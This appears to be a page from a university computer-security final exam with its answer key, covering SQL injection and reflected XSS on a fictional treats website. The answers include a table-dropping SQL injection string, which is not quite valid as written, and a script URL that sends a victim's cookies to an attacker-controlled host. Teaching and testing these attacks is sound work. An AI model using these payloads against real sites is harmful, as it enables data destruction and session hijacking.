Problem 5 Tasty but insecure (16 points)
Oski was hired as a security consultant for www.tastytreats.com. The developer of this website has not taken CS 161 so none of the user input is validated or escaped. For each question, state a way that Oski can test for the specified vulnerability.
(a) After talking to an engineer at Tasty Treats, Oski finds the following line of code running at the web server:
treat = "SELECT * FROM TREATS WHERE Name = ’ " + treatName + "’;";
What could Oski enter in the place of treatName to erase all treats from the database?
Solution: x’; DROP TREATS; –
(b) What should Oski recommend that Tasty Treats do to prevent the attack in part (a)? Write exactly two different defenses, and not more.
Solution: Use Parametrized SQL statements, or escape, or sanitize inputs.
(c) Oski wants to look up the treat, samosas, on the Tasty Treats website. When he enters samosas in the search bar he notices that his browser issues an http request to the url
http://www.tastytreats.com/search.html?term=samosas
and that the web server embeds the term with no validation in the page returned. For example, he gets the following message:
The treat "samosas" was not found.
What kind of vulnerability has Oski found? Be as specific as you can in its name (e.g., a web attack is certainly not acceptable :P).
Solution: Reflected XSS, although just XSS is acceptable
(d) Consider an attacker who wants to obtain the cookies of Alice for tastytreats.com. Write down the URL that Oski (pretending he is an attacker) can send to Alice in an email such that, when she clicks on that URL, Oski’s site (www.oski.com/getcookie) ends up obtaining her cookies. If you don’t know the exact name of a HTML or Javascript command, write a name with a suggestive meaning.
Solution: http://www.tastytreats.com/search.html?term=<script>sendCookie(www.oski.com
document.cookie);</script>
or
Final Exam Page 11 of 22 CS 161 – Fa 16